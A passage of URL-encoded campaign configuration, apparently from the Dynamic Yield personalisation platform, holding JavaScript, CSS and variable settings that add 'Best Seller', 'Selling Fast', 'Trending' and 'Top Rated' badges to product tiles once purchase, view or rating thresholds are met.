0%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0